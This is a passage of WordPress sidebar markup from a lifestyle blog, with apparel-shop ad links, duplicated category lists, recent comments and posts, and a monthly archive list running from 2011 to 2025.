<p><a title="bookish t shirts" href="https://www.pagewings.com/"><img src=https://img-va.myshopline.com/image/store/1728439944784/pagewings-0.jpeg?w=300&#038;h=250" alt="bookish t shirts"></a></p>
</div>
		</aside><aside id="text-16" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Nov 8 2025</span></h2>			<div class="textwidget"><p><a title="family christmas shirts" href="https://www.beepumpkin.com/collections/christmas-family-matching-pajama-sets"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0733/8924/4727/files/beepumpkin_132f683a-964e-42c3-a6c8-07c00a4a6c12.jpg"alt="family christmas shirts"></a></p>
<p><a title="christian t shirts" href="https://www.guidingcross.com"><img decoding="async" src="https://img-va.myshopline.com/image/store/1660029927621/guidingcross-8.jpg" alt="christian t shirts"></a></p>
<p><a title="Japanese t shirts" href="https://www.tokyo-tiger.com"><img decoding="async" src="https://img-va.myshopline.com/image/store/1733449741382/tokyo-tiger-6.jpg" alt="Japanese t shirts"></a></p>
<p><a title="geek t shirt" href="https://www.geeksoutfit.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1745549535569/385802ff78aad2b297d7dd59d864629c.jpg" alt="geek t shirt"></a></p>
<p><a title="magic shirt" href="https://www.purplehecate.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1724395255995/purplehecate.jpg?w=300&#038;h=250" alt="magic shirt"></a></p>
<p><a title="artistic shirts" href="https://www.soulisfree.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1746152856655/8be983419dc61833a443f5b58533cdd0.jpg" alt="artistic shirts"></a></p>
</div>
		</aside><aside id="text-12" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Nov 26 2025</span></h2>			<div class="textwidget"><p><a title="teacher shirt" href="https://www.teachersgram.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1644890891794/Teachersgram-3.jpg" alt="teacher shirt" /></a></p>
<p><a title="baby tee" href="https://www.cherrykitten.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1645769740863/Cherrykitten-(1).jpg" alt="baby tee" /></a></p>
<p><a title="gym shirts" href="https://www.ironpandafit.com/"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0574/8598/3792/files/ironpandafit_0b3c2758-1d91-4a71-8cf4-b8f23972ceff.jpg" alt="gym shirts" /></a></p>
<p><a title="vintage gaming shirts" href="https://www.nerdywave.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1724296904210/Nerdywave-2.jpg" alt="vintage gaming shirts" /></a></p>
<p><a title="nurse shirts" href="https://www.goodnurselife.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1661908709743/goodnurselife-4.jpg" alt="nurse shirts" /></a></p>
</div>
		</aside><aside id="meta-3" class="widget widget_meta"><h2 class="widget-title"><span class="ribbon">Meta</span></h2>
		<ul>
						<li><a href="https://iamronel.com/wp-login.php">Log in</a></li>
			<li><a href="https://iamronel.com/feed/">Entries feed</a></li>
			<li><a href="https://iamronel.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="text-14" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Check out</span></h2>			<div class="textwidget"><p><a href="https://www.missacc.com/category-prom-dress"><img decoding="async" src="https://i.giphy.com/media/v1.Y2lkPTc5MGI3NjExN3dzdTN1Z3RlN3k4czlmcnE3ZTIzaWNxdHdwNzc5YjViZ3k3N3owMCZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/NoKuDAUtfSodQIDoAj/giphy.gif" alt="ball gown prom dresses"/></a></p>
<p><a href="https://www.helloice.com/category-jewelry-moissanite"><img decoding="async" src="https://i.giphy.com/media/v1.Y2lkPTc5MGI3NjExNHk2MmE2bHdnenh4bzVnd3BqY3Y2enhmZjl0NG95cHNtdXFjNGRpbyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/6Oua8kig9QeDLBJVwm/giphy.gif" alt="moissanite jewelry"/></a></p>
</div>
		</aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title"><span class="ribbon">Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://iamronel.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://iamronel.com/category/alexa/">Alexa</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://iamronel.com/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://iamronel.com/category/b2st-fashion/">B2ST Fashion</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://iamronel.com/category/bags/">Bags</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://iamronel.com/category/best-deals/">Best Deals</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://iamronel.com/category/blogging/">Blogging</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://iamronel.com/category/brands/">Brands</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://iamronel.com/category/business-ideas/">Business Ideas</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://iamronel.com/category/campaigns/">Campaigns</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://iamronel.com/category/celebrities/">Celebrities</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://iamronel.com/category/coupon-codes/">Coupon codes</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://iamronel.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://iamronel.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://iamronel.com/category/fashion-2/">Fashion</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://iamronel.com/category/fashion-brand-collections/">Fashion Brand Collections</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://iamronel.com/category/fashion-news/">Fashion News</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://iamronel.com/category/finances-tips/">Finances &amp; Tips</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://iamronel.com/category/flowers-gifts/">Flowers &amp; Gifts</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://iamronel.com/category/freebies/">Freebies</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://iamronel.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://iamronel.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://iamronel.com/category/google/">Google</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://iamronel.com/category/grooming-health/">Grooming &amp; Health</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://iamronel.com/category/hairstyle/">Hairstyle</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://iamronel.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://iamronel.com/category/heath/">Heath</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://iamronel.com/category/home-and-lifestyle/">Home and Lifestyle</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://iamronel.com/category/iamronel/">Iamronel</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://iamronel.com/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://iamronel.com/category/internet-news/">Internet News</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://iamronel.com/category/jewelry/">Jewelry</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://iamronel.com/category/jonas-brothers/">jonas brothers</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://iamronel.com/category/life-insurance/">Life Insurance</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://iamronel.com/category/lockerz/">Lockerz</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://iamronel.com/category/mens-fashion/">Men&#039;s Fashion</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://iamronel.com/category/mens-health/">Men&#039;s Health</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://iamronel.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://iamronel.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://iamronel.com/category/payoneer/">Payoneer</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://iamronel.com/category/photo-of-the-day/">Photo of the day!</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://iamronel.com/category/products-reviews/">Product&#039;s Reviews</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://iamronel.com/category/services/">services</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://iamronel.com/category/shoes/">Shoes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://iamronel.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://iamronel.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://iamronel.com/category/sunglasses/">Sunglasses</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://iamronel.com/category/tee-top/">Tee Top</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://iamronel.com/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://iamronel.com/category/too-personal/">Too Personal</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://iamronel.com/category/trends/">Trends</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://iamronel.com/category/tutorial/">Tutorial</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://iamronel.com/category/tv-shows/">TV Shows</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://iamronel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://iamronel.com/category/watches/">Watches</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://iamronel.com/category/wedding/">Wedding</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://iamronel.com/category/wishlist/">Wishlist</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://iamronel.com/category/yg-family/">YG Family</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://iamronel.com/category/youtube/">youtube</a>
</li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span class="ribbon">Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://iamronel.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://iamronel.com/category/alexa/">Alexa</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://iamronel.com/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://iamronel.com/category/b2st-fashion/">B2ST Fashion</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://iamronel.com/category/bags/">Bags</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://iamronel.com/category/best-deals/">Best Deals</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://iamronel.com/category/blogging/">Blogging</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://iamronel.com/category/brands/">Brands</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://iamronel.com/category/business-ideas/">Business Ideas</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://iamronel.com/category/campaigns/">Campaigns</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://iamronel.com/category/celebrities/">Celebrities</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://iamronel.com/category/coupon-codes/">Coupon codes</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://iamronel.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://iamronel.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://iamronel.com/category/fashion-2/">Fashion</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://iamronel.com/category/fashion-brand-collections/">Fashion Brand Collections</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://iamronel.com/category/fashion-news/">Fashion News</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://iamronel.com/category/finances-tips/">Finances &amp; Tips</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://iamronel.com/category/flowers-gifts/">Flowers &amp; Gifts</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://iamronel.com/category/freebies/">Freebies</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://iamronel.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://iamronel.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://iamronel.com/category/google/">Google</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://iamronel.com/category/grooming-health/">Grooming &amp; Health</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://iamronel.com/category/hairstyle/">Hairstyle</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://iamronel.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://iamronel.com/category/heath/">Heath</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://iamronel.com/category/home-and-lifestyle/">Home and Lifestyle</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://iamronel.com/category/iamronel/">Iamronel</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://iamronel.com/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://iamronel.com/category/internet-news/">Internet News</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://iamronel.com/category/jewelry/">Jewelry</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://iamronel.com/category/jonas-brothers/">jonas brothers</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://iamronel.com/category/life-insurance/">Life Insurance</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://iamronel.com/category/lockerz/">Lockerz</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://iamronel.com/category/mens-fashion/">Men&#039;s Fashion</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://iamronel.com/category/mens-health/">Men&#039;s Health</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://iamronel.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://iamronel.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://iamronel.com/category/payoneer/">Payoneer</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://iamronel.com/category/photo-of-the-day/">Photo of the day!</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://iamronel.com/category/products-reviews/">Product&#039;s Reviews</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://iamronel.com/category/services/">services</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://iamronel.com/category/shoes/">Shoes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://iamronel.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://iamronel.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://iamronel.com/category/sunglasses/">Sunglasses</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://iamronel.com/category/tee-top/">Tee Top</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://iamronel.com/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://iamronel.com/category/too-personal/">Too Personal</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://iamronel.com/category/trends/">Trends</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://iamronel.com/category/tutorial/">Tutorial</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://iamronel.com/category/tv-shows/">TV Shows</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://iamronel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://iamronel.com/category/watches/">Watches</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://iamronel.com/category/wedding/">Wedding</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://iamronel.com/category/wishlist/">Wishlist</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://iamronel.com/category/yg-family/">YG Family</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://iamronel.com/category/youtube/">youtube</a>
</li>
			</ul>

			</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title"><span class="ribbon">Recent Comments</span></h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Ronel</span> on <a href="https://iamronel.com/contact-me/#comment-3785">Contact Me</a></li><li class="recentcomments"><span class="comment-author-link">Ronel</span> on <a href="https://iamronel.com/contact-me/#comment-3784">Contact Me</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www,henzellovestosmile.com" class="url" rel="ugc external nofollow">Maricar s. Ambrocio</a></span> on <a href="https://iamronel.com/blogging/iamronel-x-nakturnal-giveaway-2018/#comment-2729">Iamronel X Nakturnal Giveaway 2018</a></li><li class="recentcomments"><span class="comment-author-link">Angela Gabuat</span> on <a href="https://iamronel.com/blogging/iamronel-x-nakturnal-giveaway-2018/#comment-2705">Iamronel X Nakturnal Giveaway 2018</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://fb.com" class="url" rel="ugc external nofollow">Carolina nuyda</a></span> on <a href="https://iamronel.com/blogging/iamronel-x-nakturnal-giveaway-2018/#comment-2702">Iamronel X Nakturnal Giveaway 2018</a></li></ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span class="ribbon">Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://iamronel.com/accessories/style-comfort-and-pride-the-best-apparel-picks-for-every-nurse/">Style, Comfort, and Pride: The Best Apparel Picks for Every Nurse</a>
									</li>
											<li>
					<a href="https://iamronel.com/best-deals/embrace-your-inner-geek-the-ultimate-style-guide-for-nerdy-funny-and-vintage-inspired-fashion/">Embrace Your Inner Geek: The Ultimate Style Guide for Nerdy, Funny, and Vintage-Inspired Fashion</a>
									</li>
											<li>
					<a href="https://iamronel.com/blogging/the-return-of-y2k-style-cute-bold-and-trendy-pieces-you-need-in-your-wardrobe/">The Return of Y2K Style: Cute, Bold, and Trendy Pieces You Need in Your Wardrobe</a>
									</li>
											<li>
					<a href="https://iamronel.com/best-deals/celebrate-style-and-spirit-the-ultimate-guide-to-fun-and-festive-teacher-apparel/">Celebrate Style and Spirit: The Ultimate Guide to Fun and Festive Teacher Apparel</a>
									</li>
											<li>
					<a href="https://iamronel.com/best-deals/elevate-your-workout-style-the-best-gym-shirts-hoodies-and-christmas-fitness-apparel-for-2025/">Elevate Your Workout Style: The Best Gym Shirts, Hoodies, and Christmas Fitness Apparel for 2025</a>
									</li>
					</ul>

		</aside><aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><a title="family christmas shirts" href="https://www.beepumpkin.com/collections/family-matching-tees-for-christmas"><img decoding="async" src="https://img-va.myshopline.com/image/store/1645769740863/beepumpkin-2.jpeg?w=300&#038;h=250" alt="family christmas shirts"></a></p>
<p><a title="christian t shirts" href="https://www.guidingcross.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1660029927621/guidingcross.jpeg" alt="christian t shirts"></a></p>
<p><a title="funny men's shirts" href="https://www.maturelion.com/"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0574/9237/3571/files/maturelionshirts.jpg" alt="funny men's shirts"></a></p>
</div>
		</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title"><span class="ribbon">Meta</span></h2>
		<ul>
						<li><a href="https://iamronel.com/wp-login.php">Log in</a></li>
			<li><a href="https://iamronel.com/feed/">Entries feed</a></li>
			<li><a href="https://iamronel.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title"><span class="ribbon">Archives</span></h2>
			<ul>
					<li><a href='https://iamronel.com/2025/11/'>November 2025</a></li>
	<li><a href='https://iamronel.com/2025/09/'>September 2025</a></li>
	<li><a href='https://iamronel.com/2025/08/'>August 2025</a></li>
	<li><a href='https://iamronel.com/2025/07/'>July 2025</a></li>
	<li><a href='https://iamronel.com/2025/05/'>May 2025</a></li>
	<li><a href='https://iamronel.com/2025/03/'>March 2025</a></li>
	<li><a href='https://iamronel.com/2025/02/'>February 2025</a></li>
	<li><a href='https://iamronel.com/2025/01/'>January 2025</a></li>
	<li><a href='https://iamronel.com/2024/12/'>December 2024</a></li>
	<li><a href='https://iamronel.com/2024/10/'>October 2024</a></li>
	<li><a href='https://iamronel.com/2024/09/'>September 2024</a></li>
	<li><a href='https://iamronel.com/2024/05/'>May 2024</a></li>
	<li><a href='https://iamronel.com/2024/04/'>April 2024</a></li>
	<li><a href='https://iamronel.com/2024/02/'>February 2024</a></li>
	<li><a href='https://iamronel.com/2024/01/'>January 2024</a></li>
	<li><a href='https://iamronel.com/2023/12/'>December 2023</a></li>
	<li><a href='https://iamronel.com/2023/11/'>November 2023</a></li>
	<li><a href='https://iamronel.com/2023/10/'>October 2023</a></li>
	<li><a href='https://iamronel.com/2023/09/'>September 2023</a></li>
	<li><a href='https://iamronel.com/2023/08/'>August 2023</a></li>
	<li><a href='https://iamronel.com/2023/07/'>July 2023</a></li>
	<li><a href='https://iamronel.com/2023/06/'>June 2023</a></li>
	<li><a href='https://iamronel.com/2023/04/'>April 2023</a></li>
	<li><a href='https://iamronel.com/2023/03/'>March 2023</a></li>
	<li><a href='https://iamronel.com/2023/02/'>February 2023</a></li>
	<li><a href='https://iamronel.com/2022/12/'>December 2022</a></li>
	<li><a href='https://iamronel.com/2022/08/'>August 2022</a></li>
	<li><a href='https://iamronel.com/2022/06/'>June 2022</a></li>
	<li><a href='https://iamronel.com/2022/05/'>May 2022</a></li>
	<li><a href='https://iamronel.com/2022/04/'>April 2022</a></li>
	<li><a href='https://iamronel.com/2022/02/'>February 2022</a></li>
	<li><a href='https://iamronel.com/2021/12/'>December 2021</a></li>
	<li><a href='https://iamronel.com/2021/11/'>November 2021</a></li>
	<li><a href='https://iamronel.com/2021/08/'>August 2021</a></li>
	<li><a href='https://iamronel.com/2021/06/'>June 2021</a></li>
	<li><a href='https://iamronel.com/2021/05/'>May 2021</a></li>
	<li><a href='https://iamronel.com/2021/04/'>April 2021</a></li>
	<li><a href='https://iamronel.com/2021/03/'>March 2021</a></li>
	<li><a href='https://iamronel.com/2021/01/'>January 2021</a></li>
	<li><a href='https://iamronel.com/2020/12/'>December 2020</a></li>
	<li><a href='https://iamronel.com/2020/11/'>November 2020</a></li>
	<li><a href='https://iamronel.com/2020/10/'>October 2020</a></li>
	<li><a href='https://iamronel.com/2020/08/'>August 2020</a></li>
	<li><a href='https://iamronel.com/2020/07/'>July 2020</a></li>
	<li><a href='https://iamronel.com/2020/06/'>June 2020</a></li>
	<li><a href='https://iamronel.com/2020/05/'>May 2020</a></li>
	<li><a href='https://iamronel.com/2020/04/'>April 2020</a></li>
	<li><a href='https://iamronel.com/2020/03/'>March 2020</a></li>
	<li><a href='https://iamronel.com/2020/02/'>February 2020</a></li>
	<li><a href='https://iamronel.com/2020/01/'>January 2020</a></li>
	<li><a href='https://iamronel.com/2019/12/'>December 2019</a></li>
	<li><a href='https://iamronel.com/2019/11/'>November 2019</a></li>
	<li><a href='https://iamronel.com/2019/10/'>October 2019</a></li>
	<li><a href='https://iamronel.com/2019/09/'>September 2019</a></li>
	<li><a href='https://iamronel.com/2019/08/'>August 2019</a></li>
	<li><a href='https://iamronel.com/2019/07/'>July 2019</a></li>
	<li><a href='https://iamronel.com/2019/06/'>June 2019</a></li>
	<li><a href='https://iamronel.com/2019/05/'>May 2019</a></li>
	<li><a href='https://iamronel.com/2019/04/'>April 2019</a></li>
	<li><a href='https://iamronel.com/2019/03/'>March 2019</a></li>
	<li><a href='https://iamronel.com/2019/02/'>February 2019</a></li>
	<li><a href='https://iamronel.com/2019/01/'>January 2019</a></li>
	<li><a href='https://iamronel.com/2018/12/'>December 2018</a></li>
	<li><a href='https://iamronel.com/2018/11/'>November 2018</a></li>
	<li><a href='https://iamronel.com/2018/10/'>October 2018</a></li>
	<li><a href='https://iamronel.com/2018/09/'>September 2018</a></li>
	<li><a href='https://iamronel.com/2018/08/'>August 2018</a></li>
	<li><a href='https://iamronel.com/2018/07/'>July 2018</a></li>
	<li><a href='https://iamronel.com/2018/06/'>June 2018</a></li>
	<li><a href='https://iamronel.com/2018/05/'>May 2018</a></li>
	<li><a href='https://iamronel.com/2018/04/'>April 2018</a></li>
	<li><a href='https://iamronel.com/2018/03/'>March 2018</a></li>
	<li><a href='https://iamronel.com/2018/02/'>February 2018</a></li>
	<li><a href='https://iamronel.com/2018/01/'>January 2018</a></li>
	<li><a href='https://iamronel.com/2017/12/'>December 2017</a></li>
	<li><a href='https://iamronel.com/2017/11/'>November 2017</a></li>
	<li><a href='https://iamronel.com/2017/10/'>October 2017</a></li>
	<li><a href='https://iamronel.com/2017/09/'>September 2017</a></li>
	<li><a href='https://iamronel.com/2017/08/'>August 2017</a></li>
	<li><a href='https://iamronel.com/2017/07/'>July 2017</a></li>
	<li><a href='https://iamronel.com/2017/06/'>June 2017</a></li>
	<li><a href='https://iamronel.com/2017/05/'>May 2017</a></li>
	<li><a href='https://iamronel.com/2017/04/'>April 2017</a></li>
	<li><a href='https://iamronel.com/2017/03/'>March 2017</a></li>
	<li><a href='https://iamronel.com/2017/02/'>February 2017</a></li>
	<li><a href='https://iamronel.com/2017/01/'>January 2017</a></li>
	<li><a href='https://iamronel.com/2016/12/'>December 2016</a></li>
	<li><a href='https://iamronel.com/2016/11/'>November 2016</a></li>
	<li><a href='https://iamronel.com/2016/10/'>October 2016</a></li>
	<li><a href='https://iamronel.com/2016/09/'>September 2016</a></li>
	<li><a href='https://iamronel.com/2016/08/'>August 2016</a></li>
	<li><a href='https://iamronel.com/2016/07/'>July 2016</a></li>
	<li><a href='https://iamronel.com/2016/06/'>June 2016</a></li>
	<li><a href='https://iamronel.com/2016/05/'>May 2016</a></li>
	<li><a href='https://iamronel.com/2016/04/'>April 2016</a></li>
	<li><a href='https://iamronel.com/2016/03/'>March 2016</a></li>
	<li><a href='https://iamronel.com/2016/02/'>February 2016</a></li>
	<li><a href='https://iamronel.com/2016/01/'>January 2016</a></li>
	<li><a href='https://iamronel.com/2015/12/'>December 2015</a></li>
	<li><a href='https://iamronel.com/2015/11/'>November 2015</a></li>
	<li><a href='https://iamronel.com/2015/10/'>October 2015</a></li>
	<li><a href='https://iamronel.com/2015/09/'>September 2015</a></li>
	<li><a href='https://iamronel.com/2015/08/'>August 2015</a></li>
	<li><a href='https://iamronel.com/2015/07/'>July 2015</a></li>
	<li><a href='https://iamronel.com/2015/06/'>June 2015</a></li>
	<li><a href='https://iamronel.com/2015/05/'>May 2015</a></li>
	<li><a href='https://iamronel.com/2015/03/'>March 2015</a></li>
	<li><a href='https://iamronel.com/2015/02/'>February 2015</a></li>
	<li><a href='https://iamronel.com/2015/01/'>January 2015</a></li>
	<li><a href='https://iamronel.com/2014/12/'>December 2014</a></li>
	<li><a href='https://iamronel.com/2014/11/'>November 2014</a></li>
	<li><a href='https://iamronel.com/2014/10/'>October 2014</a></li>
	<li><a href='https://iamronel.com/2014/09/'>September 2014</a></li>
	<li><a href='https://iamronel.com/2014/08/'>August 2014</a></li>
	<li><a href='https://iamronel.com/2014/07/'>July 2014</a></li>
	<li><a href='https://iamronel.com/2014/06/'>June 2014</a></li>
	<li><a href='https://iamronel.com/2014/05/'>May 2014</a></li>
	<li><a href='https://iamronel.com/2014/04/'>April 2014</a></li>
	<li><a href='https://iamronel.com/2014/03/'>March 2014</a></li>
	<li><a href='https://iamronel.com/2014/02/'>February 2014</a></li>
	<li><a href='https://iamronel.com/2014/01/'>January 2014</a></li>
	<li><a href='https://iamronel.com/2013/12/'>December 2013</a></li>
	<li><a href='https://iamronel.com/2013/11/'>November 2013</a></li>
	<li><a href='https://iamronel.com/2013/10/'>October 2013</a></li>
	<li><a href='https://iamronel.com/2013/09/'>September 2013</a></li>
	<li><a href='https://iamronel.com/2013/08/'>August 2013</a></li>
	<li><a href='https://iamronel.com/2013/07/'>July 2013</a></li>
	<li><a href='https://iamronel.com/2013/06/'>June 2013</a></li>
	<li><a href='https://iamronel.com/2013/05/'>May 2013</a></li>
	<li><a href='https://iamronel.com/2013/04/'>April 2013</a></li>
	<li><a href='https://iamronel.com/2013/03/'>March 2013</a></li>
	<li><a href='https://iamronel.com/2013/02/'>February 2013</a></li>
	<li><a href='https://iamronel.com/2013/01/'>January 2013</a></li>
	<li><a href='https://iamronel.com/2012/12/'>December 2012</a></li>
	<li><a href='https://iamronel.com/2012/11/'>November 2012</a></li>
	<li><a href='https://iamronel.com/2012/10/'>October 2012</a></li>
	<li><a href='https://iamronel.com/2012/09/'>September 2012</a></li>
	<li><a href='https://iamronel.com/2012/08/'>August 2012</a></li>
	<li><a href='https://iamronel.com/2012/07/'>July 2012</a></li>
	<li><a href='https://iamronel.com/2012/06/'>June 2012</a></li>
	<li><a href='https://iamronel.com/2012/05/'>May 2012</a></li>
	<li><a href='https://iamronel.com/2012/04/'>April 2012</a></li>
	<li><a href='https://iamronel.com/2012/03/'>March 2012</a></li>
	<li><a href='https://iamronel.com/2012/02/'>February 2012</a></li>
	<li><a href='https://iamronel.com/2012/01/'>January 2012</a></li>
	<li><a href='https://iamronel.com/2011/12/'>December 2011</a></li>
	<li><a href='https://iamronel.com/2011/11/'>November 2011</a></li>
	<li><a href='https://iamronel.com/2011/10/'>October 2011</a></li>
	<li><a href='https://iamronel.com/2011/09/'>September 2011</a></li>
	<li><a href='https://iamronel.com/2011/08/'>August 2011</a></li>
	<li><a href='https://iamronel.com/2011/07/'>July 2011</a></li>
	<li><a href='https://iamronel.com/2011/06/'>June 2011</a></li>
	<li><a href='https://iamronel.com/2011/05/'>May 2011</a></li>
	<li><a href='https://iamronel.com/2011/04/'>April 2011</a></li>
	<li><a href='https://iamronel.com/2011/03/'>March 2011</a></li>
